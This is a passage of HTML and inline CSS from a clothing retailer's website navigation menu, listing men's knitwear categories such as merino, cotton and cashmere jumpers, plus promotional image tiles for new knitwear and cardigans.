        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4239118534 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4239118534 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4239118534 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/?prefn1=webColour&amp;prefv1=GREEN"
       class="navigationLink-4239118534 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Green Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6606154167 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6606154167 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6606154167 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6606154167 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-knitwear/"
       class="navigationLink-6606154167 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Knitwear
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4428830949 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4428830949 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4428830949 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4428830949 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4428830949) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4428830949 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fabric
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3361557322 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3361557322 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3361557322 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3361557322 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/"
       class="navigationLink-3361557322 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5721879262 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5721879262 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5721879262 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5721879262 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-casualwear/knitwear/merino/"
       class="navigationLink-5721879262 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Merino Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2260198719 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2260198719 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2260198719 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2260198719 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/cotton/"
       class="navigationLink-2260198719 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cotton Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9581646794 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9581646794 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9581646794 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9581646794 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-casualwear/knitwear/pure-cashmere/"
       class="navigationLink-9581646794 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cashmere Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5111111137 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5111111137 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5111111137 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5111111137 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-knitwear/"
       class="navigationLink-5111111137 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5104025721 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5104025721 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5104025721 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5104025721 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-knitwear/"
       class="navigationLink-5104025721 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6981546418 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6981546418 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6981546418 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6981546418 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-knitwear/"
       class="navigationLink-6981546418 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Knitwear
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


    

    .column-1708598547 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-1708598547, .column2-1708598547 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-1708598547 {
        box-shadow: none;
        
    }
    
    .column2-1708598547 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-1708598547 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-1708598547 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-1708598547 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-1708598547 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-1708598547 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1708598547 {
            box-shadow: none;
            
        }
        
        .column2-1708598547 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1708598547 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1708598547 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1708598547 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1708598547 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-1708598547 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1708598547 {
            box-shadow: none;
            
        }
        
        .column2-1708598547 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1708598547 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1708598547 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1708598547 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1708598547 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-1708598547 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1708598547 {
            box-shadow: none;
            
        }
        
        .column2-1708598547 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-1708598547 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1708598547 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1708598547 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1708598547 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-1708598547 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-1708598547 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-6863505802 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-6863505802, .column2-6863505802 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-6863505802 {
        box-shadow: none;
        
    }
    
    .column2-6863505802 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-6863505802 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-6863505802 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-6863505802 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-6863505802 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-6863505802 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6863505802 {
            box-shadow: none;
            
        }
        
        .column2-6863505802 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6863505802 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6863505802 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6863505802 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6863505802 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-6863505802 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6863505802 {
            box-shadow: none;
            
        }
        
        .column2-6863505802 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6863505802 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6863505802 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6863505802 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6863505802 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-6863505802 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6863505802 {
            box-shadow: none;
            
        }
        
        .column2-6863505802 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-6863505802 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6863505802 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6863505802 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6863505802 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-6863505802 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-6863505802 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9377851506--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-9377851506--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9377851506 .js-read-more,
    .promo-tile-9377851506 .js-read-less {
        font-size: null;
    }

    .promo-tile-9377851506--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9377851506:hover .promo-tile-9377851506-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9377851506 .promo-tile-9377851506-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9377851506-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9377851506 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9377851506--minititle {
        min-height: auto;
    }

    .promo-tile-9377851506--title {
        min-height: auto;
    }

    .promo-tile-9377851506--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9377851506--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9377851506--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9377851506--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9377851506--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding:  2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9377851506-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9377851506--minititle {
            min-height: auto;
        }

        .promo-tile-9377851506--title {
            min-height: auto;
        }

        .promo-tile-9377851506--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9377851506--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9377851506--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9377851506--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9377851506-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9377851506--minititle {
            min-height: auto;
        }

        .promo-tile-9377851506--title {
            min-height: auto;
        }

        .promo-tile-9377851506--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9377851506--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9377851506--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9377851506 .js-read-more,
        .promo-tile-9377851506 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9377851506--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9377851506--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9377851506--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9377851506-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9377851506--minititle {
            min-height: auto;
        }

        .promo-tile-9377851506--title {
            min-height: auto;
        }

        .promo-tile-9377851506--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9377851506--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9377851506--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9377851506 .js-read-more,
        .promo-tile-9377851506 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9377851506--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9377851506--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-9377851506 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/new-in/?cm_sp=TN-knitwear-new-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="New Knitwear" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw47d4ca16/merchAssets/SS26/nav/SS26_NAV_NEW_MERINO.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw47d4ca16/merchAssets/SS26/nav/SS26_NAV_NEW_MERINO.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw47d4ca16/merchAssets/SS26/nav/SS26_NAV_NEW_MERINO.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw47d4ca16/merchAssets/SS26/nav/SS26_NAV_NEW_MERINO.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9377851506-scaled-img--false promo-tile-9377851506--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="New Knitwear" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/new-in/" class="promo-tile-9377851506--navLink cursor-pointer position-absolute uppercase">
                    New Knitwear
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-6863505802 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4438710426--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-4438710426--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4438710426 .js-read-more,
    .promo-tile-4438710426 .js-read-less {
        font-size: null;
    }

    .promo-tile-4438710426--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4438710426:hover .promo-tile-4438710426-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-4438710426 .promo-tile-4438710426-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4438710426-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-4438710426 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4438710426--minititle {
        min-height: auto;
    }

    .promo-tile-4438710426--title {
        min-height: auto;
    }

    .promo-tile-4438710426--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4438710426--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4438710426--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-4438710426--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4438710426--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-4438710426-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4438710426--minititle {
            min-height: auto;
        }

        .promo-tile-4438710426--title {
            min-height: auto;
        }

        .promo-tile-4438710426--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4438710426--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4438710426--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4438710426--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4438710426-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4438710426--minititle {
            min-height: auto;
        }

        .promo-tile-4438710426--title {
            min-height: auto;
        }

        .promo-tile-4438710426--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4438710426--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4438710426--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4438710426 .js-read-more,
        .promo-tile-4438710426 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4438710426--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4438710426--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4438710426--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4438710426-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4438710426--minititle {
            min-height: auto;
        }

        .promo-tile-4438710426--title {
            min-height: auto;
        }

        .promo-tile-4438710426--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4438710426--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4438710426--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4438710426 .js-read-more,
        .promo-tile-4438710426 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4438710426--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4438710426--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-4438710426 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/cardigans/?cm_sp=TN-knitwear-cardigans" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Cardigans" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4438710426-scaled-img--false promo-tile-4438710426--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Cardigans" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

